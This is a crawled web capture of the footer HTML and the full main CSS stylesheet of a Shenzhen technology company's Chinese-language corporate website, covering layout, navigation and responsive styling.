								<a href="case.php?id=8">自主研发</a><br>
							</li>
			<li><p>可持续发展</p>
								<a href="service.php?id=47">品质管理</a><br>
								<a href="service.php?id=48">社会责任</a><br>
							</li>
			<li class="foot1"><p>联系我们</p>
				深圳市光明区光明街道东周社区兴新路288号康佳光明科技中心A6-3<br>
				电话：0755-83618590<br>
				邮箱：max.liang@victeknix.com			</li>
            <li class="foot2">
                <img src="uploadfile/file_20210409151652.PNG"><span>关注微信公众号</span>
            </li>
		</ul>
	</div>
</div>
<div class="footer">Copyright ©  2018 深圳维多利斯科技有限公司 All  Rights  Reserved.  &nbsp; &nbsp;<a href="http://beian.miit.gov.cn"><font color="#AAAAAA">粤ICP备2021014959号</font></a></div>
<div class="footmove">
	<ul>
		<li class="move1"><a href="tencent://message/?uin=1153530953&Site=维多利斯&Menu=yes" target="blank"><img src="images/qq.png"></a></li>
       <li class="move1"><a href="tencent://message/?uin=2659883019&Site=维多利斯&Menu=yes" target="blank"><img src="images/qq.png"></a></li>
		<li class="move2"><div class="wechat2"><img src="uploadfile/file_20210409151652.PNG"><p>客服微信</p></div><img src="images/wechat.png"></li>
	</ul>
</div>
<script src="https://static.b2btoutiao.com/message/get/13341.js" type="text/javascript" charset="utf-8" ></script></body>
</html>
<script src="dist/js/swiper.min.js"></script>
<script>
var swiper = new Swiper('.swiper-container', {
	pagination: '.swiper-pagination',
	paginationClickable: true,
	nextButton: '.swiper-button-next',
	prevButton: '.swiper-button-prev',
	slidesPerView: 'auto',
	centeredSlides: true,
	paginationClickable: true,
	spaceBetween: 20,
	loop:true
});
</script>

--- FILE ---
content_type: text/css
request_url: http://victeknix.com/style/index.css
body_size: 8140
content:
@charset "utf-8";

@font-face {
	font-weight:400;font-style:normal;
	font-family:CenturyGothic;
	src:url(../fonts/CenturyGothic.eot);
	src:url(../fonts/CenturyGothic.eot?#iefix) format('embedded-opentype'),
	url(../fonts/CenturyGothic.woff) format('woff'),
	url(../fonts/CenturyGothic.ttf) format('truetype'),
	url(../fonts/CenturyGothic.svg#DINProRegular) format('svg');
}
html,body{
	height:100%;
}
body{
	font-size:14px;
	color:#333333;
	font-family:"Microsoft Yahei","Arial", "Helvetica", "sans-serif";
	margin:0;
	padding:0;
	background: #f5f5f5;
}
div,dl,dt,dd,ol,ul,li,p{
	padding:0;
	margin:0;
	box-sizing:border-box;
}
ol,ul,li {
    list-style:none
}
a:link,a:visited {color:#333333;text-decoration:none;}
a:hover {text-decoration: none;color:#dd0000;}
.clearfix:after,.clearfix:before {
	display: table;
	content: "";
	line-height: 0;
}

.clearfix:after {
	clear: both;
}
.clear{clear:both;}
input,textarea,select{
	border: 1px solid #dcdcdc;
	line-height:20px;
	padding:3px;
}
input[type="text"], input[type="button"], input[type="submit"], input[type="reset"] {
   -webkit-appearance: none;
}
img{
	border:0;
}
.banner2{
	display: none;
}
.banner2 img{
	max-width:100%;
	height:auto;
}
.space{
	height:0;
}
.sou {
	display: inline-block;
	vertical-align:middle;
	padding:6px 7px;
	font-size: 15px;
	line-height: 20px;
	box-sizing: border-box;
	width: 100%;
	border:1px solid #d5d5d5;
	border-radius:3px;
	font-family:"Microsoft Yahei","Arial", "Helvetica", "sans-serif";
}
.send {
	display: inline-block;
	vertical-align: middle;
	padding:6px 35px;
	background:#a71c19;
	border:none;
	line-height: 20px;
	color:#ffffff;
	font-size: 15px;
	cursor: pointer;
	font-family: "Microsoft Yahei","Arial", "Helvetica", "sans-serif";
}
.se{
	margin-left:30px;
	border-radius:3px;
}
.topbg{
	background:#242424;
	color:#fff;
	line-height: 40px;
}
.header{
	background: #fff;
}
.wrap{
	width:1300px;
	margin:0 auto;
	position: relative;
	box-sizing:border-box;	
}
.topshare{
	float:right;
	width:100px;
	padding-top:16px;
}
.tweibo{
	background:url(../images/weibo.png) no-repeat center center;
	width:28px;
	height:28px;
	margin:0 10px;
	display: inline-block;
	vertical-align: middle;
	border-radius:50%;
	position: relative;
	box-shadow: 0 2px 4px #ccc;
}
.weibo_pic,.weixin_pic{
	position: absolute;
	width:120px;
	left:-45px;
	top:45px;
	display: none;
	background: #fff;
}
.weibo_pic img,.weixin_pic img{
	max-width:100%;
	height:auto;
}
.tweibo:hover .weibo_pic,.tweixin:hover .weixin_pic{
	display:block;
}
.tweixin{
	background:url(../images/weixin.png) no-repeat center center;
	width:28px;
	height:28px;
	border-radius:50%;
	display: inline-block;
	vertical-align: middle;
	position: relative;
	box-shadow: 0 2px 4px #ccc;
}
.topico{
	float:right;
}
.topico span{
	display: inline-block;
	vertical-align: middle;
	margin-left:10px;
	border:1px solid #ddd;
	border-radius:50%;
	height:14px;
}
.toptel{
	float:right;
	width:200px;
	position: relative;
	color:#fff;
	text-align: right;
}
.toptel img{
	width:20px;
	height:auto;
	margin-right:5px;
	display: inline-block;
	vertical-align: middle;
}
.toptel span{
	padding-left:5px;
}
.toplogo{
	float:left;
	height:90px;
	width:25%;
	padding:5px 0;
	box-sizing:border-box;
}
.toplogo img{
	max-height:100%;
	height:auto;
	width:auto;
}
.nav{
	float:right;
	width:70%;
	text-align:right;
}
.nav li{
	display: inline-block;
	vertical-align: top;
	text-align: center;
	position: relative;
	border-radius:4px;
}
.nav li a{
	color:#333;
	font-size:15px;
	display:block;
	line-height:90px;
	padding:0 20px;	
}
.nav li:hover a,.nav li.current a{
	color:#a71c19;
	padding-top:3px;
	line-height: 84px;
	border-bottom:3px solid #a71c19;
}
.has-more:hover .nav-sub {
	display: block;
}
.nav-sub {
   margin:0;
   left:-15px;
   width: 130px;
   font-size:0;
	position: absolute;	
	z-index: 999;
	display:none;
	text-align: center;
	border-top:3px solid #a71c19;
	margin-top:-3px;
	box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
	background:white;
}
.sub2{
	left:0px;
}
.nav .nav-sub li {
	display:inline-block;
	vertical-align: top;	
	text-align: center;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	padding:0;
	width:100%;
	border-bottom:1px solid #f4f4f4;
}
.nav .nav-sub li a{
	display: block;
	color:#333333;
	line-height:40px;
	font-size:14px;
	border:none;
	padding:0;
}
.nav .nav-sub li:hover a{
	color:#a71c19;
}
.nav .nav-sub li:hover{
	background:transparent;
}
.nav .nav-sub li a{
	border-bottom:none;
}
.loct{
	font-size:12px;
	color:#777;
	text-align: right;
	position: absolute;
	right:0;
	top:0;
}
.banline{
	background:url(../images/banline.png) repeat-x center top;
	height:8px;
	position: absolute;
	z-index:9;
	top:0;
	width:100%;
}
.leftBox{
	float:left;
	width:21%;
	margin-top:30px;
}
.rightBox{
	float:right;
	width:75%;
	background: #fff;
	padding:20px 35px 15px 35px;
	box-sizing:border-box;
}
.home_pro{
	margin-top:-5px;
	padding:0 20px 3px 20px;
}
.home_pro ul{
	width:101.5%;
}
.home_pro li{
	float:left;
	position: relative;
	margin-right:1.5%;
	margin-bottom:10px;
	background: #fff;
}
.home_pro li.bigpic{
	width:48.5%;
	height:300px;
}
.home_pro li.smallpic{
	width:48.5%;
	height:145px;
}
.smallpic div{
	background-size:cover;
	height:100%;
	opacity: 0.8;
}
.home_pro li p{
	font-size:17px;
	color:#fff;
	position: absolute;
	top:18px;
	right:20px;
}
.bg{
	padding:50px 0;
	background: #fff;
	margin-top:50px;
	margin-bottom:60px;
}
.bgs{
	margin-bottom:-40px;
	margin-top:80px;
}
.bg3{
	background:#f8f8f8 url(../images/partnerbg.png) no-repeat;
	background-position: 0 bottom;
	padding:80px 0;
	margin:70px 0;
}
.home_title{
	font-size:28px;
	line-height: 40px;
	margin-bottom:20px;
	text-align: center;
}
.home_about{
	font-size:15px;
	line-height: 26px;
	padding-right:38%;
	padding-top:68px;
}
.home_about img{
	position: absolute;
	right:0;
	top:75px;
	max-width:36%;
	height:auto;
}
.amore{
	margin-top:30px;
}
.amore a{
	display: inline-block;
	padding:2px 30px;
	color:#a71c19;
	font-size:14px;
	border-radius:0px;
	border:1px solid #a71c19;
}
.amore a:hover{
	background: #a71c19;
	color:#fff;
}
.about_r_en{
	color:#ddd;
	font-size:22px;
	letter-spacing: 1px;
	text-transform: uppercase;
}
.about_r_cn{
	color:#a71c19;
	font-size:23px;
	line-height: 30px;
	font-weight: bold;
	letter-spacing: 1px;
	margin-bottom:40px;
	z-index:99;
	display: block;
	position: relative;
}
.about_r_cn i{
	height:2px;
	background: #444;
	width:48px;
	margin-top:8px;
	display: block;
}
#tline2{
	border-top:1px solid #e7e7e7;	
}
.home_case_l{
	float:left;
	width:36%;
	margin-bottom:30px;
	margin-top:-45px;
	position: relative;
	z-index:999;
	background: #fff;
}
.home_case_r{
	float:right;
	width:64%;
	margin-bottom:30px;
	margin-top:-45px;
	position: relative;
	z-index:999;
	padding:0;
	background: #fff;
	height:423px;
	overflow: hidden;
}
.home_case_r img{
	width:100%;
	height:100%;
	display: block;
}
.home_case{
	margin-top:-20px;
}
.home_case li{
	height:114px;
	color:#888;
	padding:15px 45px 0 45px;
}
.home_case li:hover,.home_case li.hover{
	background: #a71c19;
	color:#fff;
}
.home_case li:hover p,.home_case li.hover p{
	color:#fff;
}
.home_case li p{
	font-size:16px;
	color:#333;
	margin-bottom:5px;
}
.home_news_l{
	width:33%;
	float:left;	
}
.home_news_r{
	width:64%;
	float:right;
}
.tline{
	border-bottom:1px solid #e7e7e7;	
}
.home_news{
	padding:10px 28px 0 28px;
}
.home_news li{
	font-size:13px;
	line-height: 22px;
	position: relative;
	color:#666;
	padding:0 0 30px 120px;
	margin-bottom:30px;
}
.home_news li p{
	color:#333;
	font-size:15px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	margin-bottom:15px;
}
.newspic2{
	width:100px;
	left:0;
	position: absolute;
}
.newspic2 span{
	height:80px;
	display: block;
}
.newspic2 img{
	max-width:100%;
	height:auto;
}
.h_date{
	background: url(../images/time.png) no-repeat left center;
	padding-left:20px;
	font-size:12px;
}
.c_dates{
	background: #fff;
	border:1px solid #888;
	color:#888;
	font-size:18px;
	line-height: 31px;
	text-align: center;
	width:68px;
	position: absolute;
	left:0;
	top:10px;
	font-family: CenturyGothic, Arial, Helvetica, sans-serif;
}
.c_dates p{
	background: #888;
	color:#fff;
}
.home_ico{
	font-size:0;
}
.home_ico ul{
	width:103%;
}
.home_ico li{
	width:22%;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	margin-right:3%;
	font-size:14px;
	line-height: 26px;
}
.home_ico li p{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	margin-top:10px;	
}
.home_ico li span{
	color:#a71c19;
}
.hico{
	border:1px solid #ddd;
	height:240px;
	width:100%;
	text-align: center;	
}
.hico:hover{
	border:1px solid #a71c19;
}
.hico span{
	display: inline-block;
	vertical-align: middle;
	height:100%;
}
.hico img{
	max-width:100%;
	max-height:100%;
	width:auto;
	height:auto;
	vertical-align: middle;
}
.home_link{
	font-size:0;
	margin-top:15px;
	padding:0 20px 0 20px;
	height:140px;
	overflow: hidden;
}
.linkbox{
	text-align: center;
	height:115px;
}
.linkbox span{
	display: inline-block;
	vertical-align: middle;
	height:100%;
}
.linkbox img{
	max-width:100%;
	max-height:100%;
	width:auto;
	height:auto;
	vertical-align: middle;
}
.prolist{
	font-size:0;
	margin-top:30px;
}
.prolist li{
   display: inline-block;
   vertical-align: top;
   position: relative;
   text-align: center;
   width:30.33%;
   margin:0 1.5% 20px 1.5%;
   box-sizing: border-box;   
   transition:all 0.4s;   
}
.prolist li p{
	font-size:14px;
	color:#333;
	line-height: 30px;
	text-align: center;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.prolist li span{
	padding-left:10px;
	color:#a71c19;
	font-size:13px;
}
.pics{
	border:1px solid #ddd;	
	text-align: center;
	display: flex;
  justify-content: center;
  align-items: center; 
  height:230px;
}
.pics span{
	height:100%;
	display: inline-block;
	vertical-align: middle;
}
.pics img{
	max-width:100%;
	max-height:100%;
	width:auto;
	height:auto;
	vertical-align: middle;
}
.pics:hover{
	border:1px solid #a71c19;
}
.pics2{
	border:1px solid #ddd;
	height:180px;
	overflow: hidden;
	text-align: center;
}
.pics2 span{
	height:100%;
	display: inline-block;
	vertical-align: middle;
}
.pics2 img{
	max-width:100%;
	width:auto;
	height:auto;
	vertical-align: middle;
}
.pics2:hover{
	border:1px solid #a71c19;
}
.proinfo{
	font-size:12px;
	line-height: 20px;
	color:#666;
}
.title{
	color:#222222;
	font-size:16px;
	font-weight: bold;
	line-height:50px;
	text-align: center;
}
.homeL{
	float:left;
	width:40%;
	text-align: center;
	padding:15px 0;
	height:400px;
}
.homeL span{
	height:100%;
	display: inline-block;
	vertical-align: middle;
}
.homeL img{
	max-width:100%;
	max-height:100%;
	width:auto;
	height:auto;
	vertical-align: middle;
}
.homeR{
	float:right;
	width:55%;
	line-height: 26px;
}
.inqu:link,inqu:visited{
	margin-top:30px;
	background: #a71c19 url(../images/ficon3.png) no-repeat 10px center;
	color:#fff;
	padding:7px 20px 7px 40px;
	display: inline-block;
}
.manual:link,manual:visited{
	margin-top:30px;
	background: #666 url(../images/ficon4.png) no-repeat 10px center;
	color:#fff;
	padding:7px 20px 7px 40px;
	display: inline-block;
}
.con_title{
	text-align: center;
	font-size:18px;
	line-height: 30px;
	color:#a71c19;
	padding:20px 0 10px 0;
}
.con_title img{
	width:80%;
	height:auto;
	display: block;
	margin:0 auto;
	margin-bottom:20px;
}
.n_title{
	padding:30px 0 10px 0;
	color:#a71c19;
	font-size:17px;
}
.pa:link,.pa:visited {
	font-size: 15px;
	color: #555555;
	margin-right:10px;
	padding:5px 11px;
	border: 1px solid #fff;
}
.pa img,.paon img,.paon2 img{
	display: inline-block;
	vertical-align: middle;
	margin-top:-4px;
}
.pa:hover{
	background: #ffffff;
	color:#555555;
	border: 1px solid #999999;
}
.paon {
	font-size: 15px;
	color: #555555;
	margin-right:10px;
	padding:5px 11px;
	background: #ffffff;
	border: 1px solid #fff;
}
.paon2 {
	font-size: 15px;
	color: #a71c19;
	margin-right:10px;
	padding:5px 11px;
	background: #ffffff;
	border: 1px solid #a71c19;
}
.maps{
	height:400px;
	overflow: hidden;
}
#allmap{
	height:465px;
}
.wechat{
	padding-top:40px;
	text-align: center;
}
.footcon{
	background: #f6f6f6;
	padding:20px 0;
}
.foottel{
	line-height:28px;
}
.foottel img{
	float:left;
	height:60px;
	width:auto;
	border-right:1px solid #ddd;
	padding-right:20px;
	margin-right:20px;
}
.shares{
	position: absolute;
	right:0;
	top:10px;
}
.shares img{
	width:38px;
	height:auto;
}
.shares span{
	display:inline-block;
	vertical-align: middle;
	margin-left:8px;
}
.footbg{
	background:#242424;
	padding:30px 0;
	color:#959595;
	font-size:0;
	margin-top:40px;
}
.footbg li{
	display: inline-block;
	vertical-align: top;
	text-align: left;
	width:13%;
	margin-right:3%;
	font-size:13px;
	line-height: 26px;
}
.footbg li a{
	color:#959595;
}
.footbg li p{
	line-height: 50px;
	font-size:16px;
	margin-bottom:15px;
	color:#f3f3f3;
	background: url(../images/footp.jpg) no-repeat left bottom;
}
.footbg li img{
	max-width:100%;
	height:auto;
	margin-top:10px;
}
.footbg li.foot1{
	width:21%;
	margin-right:0;
}
.footbg li.foot2{
	width:10%;
	float:right;
	text-align: center;
	margin-right:0;
	padding-top:5px;
}
.footer{
	border-top:1px solid #393939;
	background:#242424;
	color:#787878;
	font-size:13px;
	line-height: 60px;
	text-align: center;	
}
.footlink{
	background: #2b2f32;
	padding:20px 0;
	text-align: center;
}
.footlink img{
	display: inline-block;
	vertical-align: middle;
	margin:0 12px;
}
.ban{
	text-align: center;
}
.ban img{
	max-width:100%;
	height:auto;
	display: block;
}
hr{
	height:1px;border:none;border-top:1px solid #ddd;
}
.left_tit{
	color:#ffffff;	
	background:#a71c19;
	line-height:32px;
	font-size:22px;
	text-align: left;
	padding:20px;
	margin-top:-70px;
}
.left_tit p{
	font-size:28px;
	font-weight: bold;
	color:#b65453;
}
.leftNav{
	text-align: left;
	position: relative;
}
.leftNav li{
	line-height:50px;
	background: #fff url(../images/subnav_ico0.png) no-repeat 95% 20px;
	border-bottom:1px solid #eee;
	position: relative;	
}
.leftNav li a{
	font-size:15px;
	color:#333;
	padding:0 25px;
}
.leftNav li:hover a{
	color:#a71c19;
}
.leftNav li.lefton{	
	background: #fcfcfc url(../images/subnav_ico.png) no-repeat 95% 20px;
}
.leftNav li.lefton a{
	color:#a71c19;
	display: block;
	border-left:4px solid #a71c19;
}
.leftNav li:hover .leftNav2{
	display: block;
}
.leftNav2{
	background: #ffffff;
	padding:10px 20px;
	border-top:1px solid #e5e5e5;
}
.leftNav li .leftNav2 ul li{
	background: url(../images/rico.jpg) no-repeat 20px center;
	border-bottom:none;
	padding-left:35px;
	line-height:35px;
}
.leftNav li .leftNav2 li a{
	font-size:14px;
	border-left:0;
	padding:0;
	color:#666;
	background: transparent;
}
.leftNav li .leftNav2 li.lefton2 a{
	color:#a71c19;
}
#tline{
	border-top:1px solid #eee;
}
.con_info{
	font-size:15px;
	line-height:32px;
	color:#242424;
	min-height:200px;
	height:auto;
	padding:20px 0 40px 0;
}
.con_info2{
	font-size:15px;
	line-height:30px;
	color:#242424;
	height:auto;
	padding:10px 10px 40px 10px;
}
.con_info img{
	max-width:100%;
	height:auto;
}
.con_info ul{
	width:101.5%;
	overflow: hidden;
}
.con_info li{
	float:left;
	width:50%;
	margin-bottom:12px;
}
.cons{
	font-size:16px;
	line-height: 32px;
	color:#242424;
	padding:20px 0 10px 0;
}
#dituContent{
	height:400px;
	width:100%;
}

.h_title{
	line-height:80px;
	color:#a71c19;
	font-size:21px;
	padding-left:20px;
	border-bottom:1px solid #f2f2f2;
	margin-bottom:20px;
	position: relative;
}
.nmore{
	background: url(../images/more.png) no-repeat -26px 0;
	width:26px;
	height:26px;
	position: absolute;
	right:30px;
	top:25px;
	transition:all 0.4s;
}
.nmore:hover{
	background: url(../images/more.png) no-repeat 0 0;
}
.p_title{
	line-height:50px;
	color:#a71c19;
	font-size:20px;
	position: relative;
	border-bottom:1px solid #e5e5e5;
}
.boxs{
	background: #fff;
	margin-top:10px;
}
.formbox{
	position: relative;
	font-size:0;
	width:80%;
	margin:30px auto;
}
.formbox p{
	text-align: center;
	font-size:15px;
	margin-bottom:20px;
}
.formbox li{
	position: relative;
	font-size:15px;
	line-height: 36px;
	box-sizing:border-box;
	padding-bottom:20px;
}
.formbox li.form1{
	width:47%;
	margin-right:6%;
	display: inline-block;
}
.formbox li.form2{
	width:47%;
	display: inline-block;
}
.formbox li span{
	display: block;
	color:#333;
}
.formpic{
	width:370px;
	height:340px;
	position: absolute;
	right:0;
	top:20px;
	background: #eee;
}
.pages{
	text-align: center;
	padding:20px 0 40px 0;
}
.swiper-slide{
	text-align: center;
	height:670px;
	overflow: hidden;
}
.banner1{
	background-position: center center;
	background-size:cover;
	height:100%;
}
.swiper-button-prev1{
	left:5%;
}
.swiper-button-next1{
	right:5%;
}
.mob-tit{
	display:none;
}
.drawer-hamberger {
	top: -50px;
}
.sbn{
	margin-bottom:50px;
}
.sbn a{
	display: inline-block;
	padding:8px 40px ;
	color:#333333;
	font-size:15px;
	border:1px solid #666666;
}
.sbn a:hover{
	background:#c4de92;
	color:#111111;
	border:1px solid #c4de92;
}
.newslist{
	margin-top:30px;
	font-size:0;
}
.newslist li{
	line-height: 46px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	position: relative;
	font-size:14px;
	border-bottom: 1px dotted #ddd;
	background: url(../images/rico.jpg) no-repeat 5px center;
	padding-left:18px;
}
.newslist li span{
	position: absolute;
	right:0;
	top:0;
	font-size:13px;
	color:#999;
}
.manualist{
	margin-top:30px;
	font-size:0;
}
.manualist ul{
	width:103%;
}
.manualist li{
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	position: relative;
	font-size:16px;
	display: inline-block;
	vertical-align: top;
	width:30.33%;
	margin-right:3%;
	border-bottom: 1px dotted #ddd;
	padding-bottom:20px;
}
.manualist li span{
	margin-top:10px;
	font-size:14px;
	line-height: 30px;
	padding:8px 15px 8px 40px;
	color:#fff;
	background:#666666 url(../images/ficon5.png) no-repeat 10px center;
}
.manualinfo{
	margin:10px 0;
	color:#777777;
	font-size:14px;
	line-height: 24px;
}
.downlist{
	margin-top:30px;
	font-size:0;
}
.downlist li{
	display: inline-block;
	vertical-align: top;
	width:27.33%;
	margin:0 3% 30px 3%;
	line-height: 40px;
	position: relative;
	font-size:16px;
}
.downlist li span{
	margin-top:20px;
	font-size:15px;
	display: block;
	margin:0 auto;
	text-align: center;
	line-height: 40px;
	padding-left:15px;
	border-radius:5px;
	color:#fff;
	background:#cc0000 url(../images/ficon4.png) no-repeat 60px center;
}
.downpic{
	position: relative;
}
.downpic img{
	max-width:100%;
	height:auto;
}
.videolist{
	margin-top:30px;
	font-size:0;
}
.videolist li{
	display: inline-block;
	vertical-align: top;
	text-align: center;
	width:46%;
	margin:0 2% 30px 2%;
	line-height: 40px;
	position: relative;
	font-size:16px;
}
.videoinfo{
	text-align: center;
}
.player{
	position: absolute;
	width:100%;
	height:100%;
	z-index:99;
	background:rgba(0,0,0,0.3) url(../images/player.png) no-repeat center center;
}
.player:hover{
	background:rgba(0,0,0,0) url(../images/player.png) no-repeat center center;
}
.downpic img,.videolist li img{
	max-width:100%;
	height:auto;
	display: block;
}
.faqlist{
	padding:20px 0 50px 0;
}
.faqlist li{
	line-height: 50px;
	font-size:14px;
	font-weight: bold;
	cursor: pointer;
	border-bottom:1px solid #e6e6e6;
	overflow: hidden;
	background: url(../images/ico_t.png) no-repeat 98% center;
}
.faqlist li.hover{
	background: url(../images/ico_d.png) no-repeat 98% center;
}
.faqinfo{
	padding:20px 0 30px 0;
	color:#666666;
	font-size:14px;
	line-height: 24px;
	border-bottom:1px solid #e6e6e6;
}
.newspic{
	height:240px;
	width:100%;
	overflow: hidden;
	background-repeat: no-repeat;
	background-position: center center;
	background-size:cover;
}
.newsinfo2{
	margin:10px 10px 20px 10px;
	color:#777777;
	font-size:14px;
	line-height: 24px;
	height:72px;
	overflow: hidden;
	position: relative;
}
.newsinfo{
	margin:10px 15px 20px 15px;
	color:#777777;
	font-size:14px;
	line-height: 24px;
	height:72px;
	overflow: hidden;
	position: relative;
}
.c_date{
	position: absolute;
	right:20px;
	bottom:16px;
	color:#aaa;
	font-size:13px;
}
.news_title{
	font-size:20px;
	padding:30px 0 5px 0;
	color:#333333;
	line-height:30px;
	position: relative;
	text-align: center;
}
.news_page{
	font-size:13px;
	color:#999;
}
.footbg2{
	display:none;
}
.wrappic{
	display: none;
}
.swiper2 p{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	margin-top:10px;
	line-height: 28px;	
}
.swiper2 span{
	color:#a71c19;
}
.footmove{
	position: fixed;
	z-index:999;
	right:0;
	top:40%;
}
.footmove li{
	background: #666;
	padding:12px;
	margin:1px 0;
	cursor: pointer;
	position: relative;
}
.footmove li.move1{
	background: #c92e17;
}
.footmove li.move1:hover{
	background: #d74a2d;
}
.footmove li.move2{
	background: #32a259;
}
.footmove li.move2:hover{
	background: #4eb877;
}
.footmove li.move2:hover .wechat2{
	display: block;
}
.footmove li img{
	display:block;
}
.footmove li:hover{
	background: #a71c19;
}
.footmove li .wechat2{
	position: absolute;
	right:54px;
	width:120px;
	top:0;
	text-align: center;
	background: #fff;
	padding-bottom:10px;
	display: none;
}
.footmove li .wechat2 img{
	max-width:100%;
	height:auto;
}
@media screen and (max-width:1300px) {
   .wrap{
   	width:96%;
   }
   .swiper-slide{
		height:600px;
	}
}
@media screen and (max-width:1200px) {
   .wrap{
   	width:98%;
   }
	.nav li a{
		padding:0 15px;	
	}
	.toplogo{
		height:64px;
		padding-top:26px;
	}
   .swiper-slide{
		height:500px;
	}
	.rightBox{
		width:77%;
		padding:15px 25px 10px 25px;
	}
	.pics{
		height:200px;
	}
	.pics2{
		border:none;
		height:155px;
	}
	.left_tit p{
		font-size:22px;
	}
	.newsinfos{
		line-height: 22px;
		height:66px;
		overflow: hidden;
	}
	.formbox{
		width:90%;
	}
	.home_case li{
		height:100px;
		padding:16px 30px;
	}
	.home_case_l{
		margin-top:30px;
	}
	.home_case_r{
		height:381px;
		margin-top:30px;
	}
	.downlist li{
		width:29.33%;
		margin:0 2% 30px 2%;
	}
}
@media screen and (max-width:880px) {
	.toplogo{
		float:none;
		height:62px;
		padding-top:10px;
		padding-bottom:10px;
	}
	.nav{
		float:none;
		width:100%;
		text-align: center;
		border-top:1px solid #ddd;
	}
	.nav li a{
		line-height:50px;
		padding:0 20px;
		font-size:15px;	
	}
	.nav li:hover a,.nav li.current a{
		line-height: 44px;
	}
   .swiper-slide{
		height:400px;
	}
	.leftBox{
		width:23%;
		margin-top:30px;
	}
	.rightBox{
		width:75%;
	}
	.home_news_l,.home_news_r{
		float:none;
		width:100%;
	}
	.home_news{
		padding:0 10px;
	}
	.home_news li{
		font-size:14px;
		padding:0 0 20px 120px;
		margin-bottom:20px;
	}
	.h_title{
		line-height:60px;
		font-size:20px;
	}
	.home_pro ul{
		width:100%;
	}
	.home_pro li{
		margin:0 1% 16px 1%;
	}
	.home_pro li.smallpic{
		width:48%;
		height:145px;
	}
	.home_case_l{
		width:42%;
		margin-bottom:10px;
	}
	.home_case_r{
		width:58%;
		margin-bottom:10px;
		height:320px;
	}
	.home_case li{
		height:87px;
		padding:10px 20px;
		font-size:13px;
		line-height: 20px;
	}
	.footbg li.foot1{
		width:34%;
	}
	.footbg li.foot2{
		display:none;
	}
	.prolist li{
   	width:46%;
   	margin:0 2% 20px 2%;
	}
	.pics{
		height:180px;
	}
	.downlist li{
		width:42%;
		margin:0 4% 30px 4%;
	}
	.manualist li{
		width:47%;
		margin-right:3%;
	}
}
@media screen and (max-width:740px) {
   .header{
   	position: fixed;
   	top:0;
   	width:100%;
   	z-index:900;
   	background: #ffffff;
   	border-bottom:1px solid #e5e5e5;
   }
   body{
   	background: #fff;
   }
   .wrap{
   	width:100%;
   }
   .topbg,.footmove,.nav,.footer,.footbg li,.p_title,.swiper2,.banner1,.news_page,.ban,.swiper-button-prev,.swiper-button-next,.amores2,.amores,.leftNav,.leftBox{
   	display: none;
   }
   .p_t2{
   	display: block;
   }
   .footbg{
   	padding:16px 20px;   	
   }
	.banner2,.footbg li.foot1{
		display: block;
		width:100%;
		line-height: 24px;
		font-size:15px;
	}
	.footbg li.foot1 p{
		display: none;
	}
   .space{
   	height:44px;
   }
   .toplogo{
   	height:44px;
		padding:6px;
   }
	.drawer-hamberger {
		top:auto;
	}
   .mob-tit {
		position:relative;
		width:100%;
		display: block;
		background: #777;
		color: #fff;
		text-align: center;
		font-size: 19px;
		line-height: 38px;
		font-weight: 600;
	}
	.mob-tit span{
		width:25px;
		display: inline-block;
	}
	.mob-tit img{
		width:20px;
		height:auto;
		padding-left:6px;
	}
	.moblist {
		position: absolute;
		top: 0;
		z-index: 100;
		margin-top: 38px;
		width: 100%; 
		text-align: center;
	}
	.moblist li{
		border-bottom: 1px solid #ddd;
		background: #f2f2f2;
		font-size: 17px;
		line-height: 38px;
		font-weight: normal;
	}
	.moblist li a {
		display: block;
		color:#333;
	}
	.footbg2{
		display:block;
		background:#1f2a66;
		line-height: 22px;
		padding:10px 0;
		color:#ddd;
		text-align: center;
		margin-top:20px;
	}
	.con_info{
		font-size:16px;
		line-height: 28px;
		padding:10px 5px;
	}
	.swiper2 .swiper-container {
    	height: 280px;
    	margin: 20px auto;
	}
	.swiper2 .swiper-slide {
    	height:280px;
	}
	.newslist{
		margin-top:10px;
	}
	.newslist li{
		width:98%;
	}
	.newspic{
		height:150px;
	}
	.news_title{
		font-size:18px;
		text-align: center;
		border-bottom:1px solid #ddd;
	}
	.h_title2{
		font-size:0;
	}
	.forms{
		padding:0 20px;
	}
	.rightBox,.homeL,.homeR{
		float:none;
		width:100%;
		padding:0 5px;
	}
	.pics,.pics2{
		height:150px;
	}
	.pages{
		padding:20px 0 5px 0;
	}
	.prolist{
		margin-top:14px;
	}
	.prolist li{
   	width:47%;
   	margin:0 1.5% 15px 1.5%;
	}
	.inqu:link,inqu:visited{
		margin-top:10px;
		margin-bottom:20px;
		padding:7px 20px 7px 40px;
	}
	.n_title{
		padding:10px 0;
		font-size:17px;
	}
	.h_title{
		line-height:50px;
		font-size:20px;
		padding-left:12px;
	}
	.formbox li{
		padding-bottom:5px;
	}
	.formbox li.form1,.formbox li.form2{
		width:100%;
	}
	.faqlist li{
		line-height: 50px;
		font-size:16px;
	}
	.faqinfo{
		padding:15px 0;
	}
	.videolist{
		margin-top:20px;
	}
	.videolist li{
		width:96%;
		margin:0 2% 20px 2%;
	}
	.home_case_l{
		width:100%;
		float:none;
		margin-bottom:10px;
		z-index:90;
		margin-top:0px;
	}
	.home_case_r{
		display: none;
	}
	.home_case li{
		height:auto;
		padding:15px 20px;
	}
	.nmore{
		right:10px;
		top:15px;
	}
	.home_pro{
		padding:0 8px 3px 8px;
	}
	.home_pro li{
		margin:0 1% 10px 1%;
	}
	.home_pro li.smallpic{
		height:130px;
	}
	.home_link{
		margin-top:0;
		padding:0 5px 0 5px;
	}
	
	.home_link li{
		width:24%;
		margin:0 0.5%;
	}
	.home_news{
		margin-bottom:-20px;
	}
	.swiper-slide{
		height:auto;
	}
	.linkbox{
		text-align: center;
		height:80px;
	}
	.downlist li{
		width:46%;
		margin:0 2% 30px 2%;
	}
	.downlist li p{
		line-height: 20px;
		height:40px;
	}
	.downlist li span{
		background:#cc0000 url(../images/ficon4.png) no-repeat 20px center;
		padding:0px 20px 0px 30px;
	}
	.manualist li{
		width:92%;
		margin:0 4% 5px 4%;
		line-height: 30px;
		padding-bottom:15px;
	}
	.manualinfo{
